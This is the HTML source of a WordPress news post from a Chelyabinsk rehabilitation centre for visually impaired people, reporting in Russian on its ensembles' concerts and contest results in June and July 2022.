var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://chelrc.urc.ac.ru/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://chelrc.urc.ac.ru/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://chelrc.urc.ac.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://chelrc.urc.ac.ru/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.4' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #c2edcb;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
.is-dark-theme.is-dark-theme .editor-styles-wrapper { --global--color-background: var(--global--color-dark-gray); --global--color-primary: var(--global--color-light-gray); --global--color-secondary: var(--global--color-light-gray); --button--color-text: var(--global--color-background); --button--color-text-hover: var(--global--color-secondary); --button--color-text-active: var(--global--color-secondary); --button--color-background: var(--global--color-secondary); --button--color-background-active: var(--global--color-background); --global--color-border: #9ea1a7; --table--stripes-border-color: rgba(240, 240, 240, 0.15); --table--stripes-background-color: rgba(240, 240, 240, 0.15); }
/*# sourceURL=twenty-twenty-one-custom-color-overrides-inline-css */
</style>
<link rel='stylesheet' id='poll-maker-ays-css' href='https://chelrc.urc.ac.ru/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://chelrc.urc.ac.ru/wp-content/themes/twentytwentyone/style.css?ver=2.4' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Helvetica Neue',Helvetica,'Segoe UI',Arial,sans-serif; }
:root{--global--color-background: #c2edcb;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://chelrc.urc.ac.ru/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css' href='https://chelrc.urc.ac.ru/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=2.4' media='all' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://chelrc.urc.ac.ru/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://chelrc.urc.ac.ru/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.4" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://chelrc.urc.ac.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chelrc.urc.ac.ru/wp-json/wp/v2/posts/4672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chelrc.urc.ac.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/" />
<link rel='shortlink' href='https://chelrc.urc.ac.ru/?p=4672' />
<link rel="pingback" href="https://chelrc.urc.ac.ru/xmlrpc.php"><style id="custom-background-css">
body.custom-background { background-color: #c2edcb; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-4672 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone is-light-theme has-background-white no-js singular has-main-navigation">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Перейти к содержимому	</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline has-menu">

	
	<div class="site-logo"><a href="https://chelrc.urc.ac.ru/" class="custom-logo-link" rel="home"><img width="612" height="445" src="https://chelrc.urc.ac.ru/wp-content/uploads/2025/09/cropped-E-uB_HECzeuzjiIWjmS-UqTBYqqjHVZN3TWpIbpyiexsHDN9b-h_4R1Yt7PjYhsTpwzLOXiNT46xMQTqI5ygsmMm.jpg" class="custom-logo" alt="Частное учреждение «Челябинский областной реабилитационный культурно-спортивный центр Общероссийской общественной организации инвалидов «Всероссийское ордена Трудового Красного Знамени общество слепых»" decoding="async" fetchpriority="high" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2025/09/cropped-E-uB_HECzeuzjiIWjmS-UqTBYqqjHVZN3TWpIbpyiexsHDN9b-h_4R1Yt7PjYhsTpwzLOXiNT46xMQTqI5ygsmMm.jpg 612w, https://chelrc.urc.ac.ru/wp-content/uploads/2025/09/cropped-E-uB_HECzeuzjiIWjmS-UqTBYqqjHVZN3TWpIbpyiexsHDN9b-h_4R1Yt7PjYhsTpwzLOXiNT46xMQTqI5ygsmMm-300x218.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://chelrc.urc.ac.ru/">Частное учреждение «Челябинский областной реабилитационный культурно-спортивный центр Общероссийской общественной организации инвалидов «Всероссийское ордена Трудового Красного Знамени общество слепых»</a></p>
			
			<p class="site-description">
			Комплексная реабилитация инвалидов по зрению		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Основное меню">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Меню					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Закрыть					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://chelrc.urc.ac.ru">Главная</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://chelrc.urc.ac.ru/o-nas/">О НАС</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://chelrc.urc.ac.ru/nashi-tvorcheskie-i-sportivnyie-obedin/">Коллективы ЧУ &#171;Челябинский ОРКСЦ ВОС&#187;</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-596"><a href="https://vk.com/chelrcvos">Мы в контакте</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://www.youtube.com/channel/UCvSmwqBICNsJTvdoBfap_tQ/featured">YOU TUBE</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4129"><a href="https://chelrc.urc.ac.ru/plan-raboty-chelyabinskogo-rcz-vos/">ПЛАН РАБОТЫ  ЧУ &#171;ЧЕЛЯБИНСКИЙ ОРКСЦ ВОС&#187;</a></li>
<li id="menu-item-4914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4914"><a href="https://chelrc.urc.ac.ru/soczialno-znachimye-proekty/">Социально значимые проекты</a></li>
<li id="menu-item-4873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4873"><a href="https://chelrc.urc.ac.ru/kontaktyi/">Контакты</a></li>
<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://chelrc.urc.ac.ru/4898-2/">АФИША МЕРОПРИЯТИЙ</a></li>
<li id="menu-item-6683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6683"><a href="https://chelrc.urc.ac.ru/soobshhestvo/">Опросы</a></li>
<li id="menu-item-9689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9689"><a href="https://chelrc.urc.ac.ru/2025/01/31/100-letnij-yubilej/">100 лет ВОС</a></li>
<li id="menu-item-9623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9623"><a href="https://chelrc.urc.ac.ru/75-let-velikoj-pobedy/">80 летний юбилей ВОВ</a></li>
<li id="menu-item-11163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11163"><a href="https://chelrc.urc.ac.ru/%d1%8d%d1%82%d0%be-%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d0%be-%d0%b7%d0%bd%d0%b0%d1%82%d1%8c/">Это полезно знать</a></li>
<li id="menu-item-11287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11287"><a href="https://chelrc.urc.ac.ru/%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d1%82%d0%b8%d1%85%d0%b8-%d1%87%d0%bb%d0%b5%d0%bd%d0%be%d0%b2-%d0%b2%d0%be%d1%81/">Авторские стихи членов ВОС</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="http://chelrc.urc.ac.ru/wp-admin">Войти</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-4672" class="post-4672 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti-chel-rcz entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">КАНИКУЛЫ – КАНИКУЛАМИ, А КОНЦЕРТЫ ДАЕМ!</h1>		
		
			<figure class="post-thumbnail">
				<img width="1568" height="1176" src="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04400-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04400-scaled.jpg 2560w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04400-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04400-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04400-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04400-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04400-2048x1536.jpg 2048w" sizes="(max-width: 1568px) 100vw, 1568px" style="width:100%;height:75%;max-width:2560px;" />							</figure><!-- .post-thumbnail -->

					</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><strong>В конце мая, как всегда состоялось заключительное мероприятие коллективов РЦ ВОС. Начались летние каникулы! Открытие сезона только в сентябре!</strong></p>



<p><strong>&nbsp;&nbsp;&nbsp;&nbsp; Но кое-кому отдыхать не приходится:</strong></p>



<p>10.06.2022 г. Народный татаро-башкирский ансамбль «Нур» принял участие в Арт-вечере «Музыка не знает границ», который прошел в «Средней общеобразовательной школе №116» г. Челябинска. Фестиваль объединил исполнителей разных поколений, направлений и стилей. Национальная музыка в живом исполнении заинтересовала и заворожила зрителей. Участники и зрители стали задавать вопросы об инструментах, интересовались, как на них играть. В ансамбле есть мандалины, кубызы, бас-гитара, бубен, маракасы, курай башкирский и конечно баян, на котором играет руководитель коллектива Ильдус Ильясович Крымгужин. Кураист группы- Габдылхалик Сибагатуллин спел 2 песни на родном башкирском языке. Выступление коллектива принимали очень тепло и открыто, аплодисментами и криками «Браво!». Коллектив отмечен благодарственным письмом организаторов фестиваля.</p>



<p>29.06.2022 Ансамбль «Золотые планки» принял участие в Областном смотре творчества Домов престарелых и инвалидов, который прошел во дворце п. Долгодеревенское. Среди участников были представители многих учреждений Челябинской области, но изюминкой и решающим фактом стало выступление нашего коллектива под живой аккомпанемент. Аккомпанирует на баяне и руководит коллективом, заслуженный работник культуры Владимир Александрович Белов. Композиция «Чубатые ребяты» произвела большое впечатление на членов жюри и им присвоили <strong>I место</strong>!</p>



<p>7 июля 2022 года на площадке РЦ ВОС состоялся конкурс театрализованной песни. Этот конкурс был приурочен к двум датам: День социального работника и День семьи, любви и верности. С первым праздником мы немного запоздали, т.к. он отмечается в июне, но Надежда Николаевна сказала, что приятные, добрые слова услышать в свой адрес всегда приятно. Работники социальной защиты населения согласились с этим. По старой доброй традиции были приглашены все УСЗН города и Комитет социальной политики города.</p>



<p> Мероприятие открыла начальник управления социальной защиты населения Яковлева Эльвира Ивановна. Эльвира Ивановна частый гость в нашем РЦ ВОС,&nbsp; она пожелала всем творческих успехов, новых проектов и поздравила всех присутствующих с праздником семьи.</p>



<p>Концерт состоял из двух частей: первая конкурсная программа, вторая номера – подарки. Зрителей было много, поэтому аплодировали и голосовали бурно! Всего в конкурсе приняли участие 8 пар. Второй тур состоится в ноябре и по итогам двух туров будет выявлен победитель! Гости отметили, что много новых лиц, красивые голоса и интересные постановки номеров. У нас ведь больше уделялось внимания театрализации, хотя, по отзывам зрителей многие отметили вокальные данные у некоторых участников мероприятия.</p>



<p>Выражаем слова огромной благодарности волонтерам – Артему, Марине, Алексею и Веронике. Несмотря на свой юный возраст, ребята так прониклись нашими проблемами и поставленными задачами на проведение конкурса, что сами переживали за каждый номер конкурса и конечно же, оказали неоценимую помощь в организации чаепития всем гостям и проведении мероприятия.</p>



<p> 8 июля наш ансамбль академического пения «Вдохновение» выступал на площадке Краеведческого музея, где проходила выставка прикладного творчества под названием ГРАНИ. OUT. На этой выставке были представлены работы лучшие из лучших среди победителей областного конкурса «Смотри на меня как на равного». Работа Людмилы Семеновой была отобрана на эту выставку. Конечно же, мы испытали второй раз гордость за наших людей. Так держать!</p>



<p>С приветственным словом выступили: заместитель краеведческого музея, зам министра социальных отношений Казакова Галина Михайловна, депутат городской Думы Корнев Владимир. Родители детей-аутистов благодарили организаторов выставки и в целом за огромную работу с детками. Была смонтирована прекрасная фото выставка &#8212; «Недругие эмоции». От этих фото просто нельзя было оторваться, настолько фотографу удалось поймать эмоции ребенка!</p>



<p class="has-text-align-right">                                                      Н. Н. Топунова, Ф. Р. Рахимгулова</p>



<figure class="wp-block-gallery columns-5 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04379-scaled.jpg"><img decoding="async" width="768" height="1024" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04379-768x1024.jpg" alt="" data-id="4675" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04379-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04379/" class="wp-image-4675" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04379-768x1024.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04379-225x300.jpg 225w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04379-1152x1536.jpg 1152w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04379-1536x2048.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04379-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04382-scaled.jpg"><img decoding="async" width="768" height="1024" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04382-768x1024.jpg" alt="" data-id="4676" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04382-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04382/" class="wp-image-4676" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04382-768x1024.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04382-225x300.jpg 225w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04382-1152x1536.jpg 1152w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04382-1536x2048.jpg 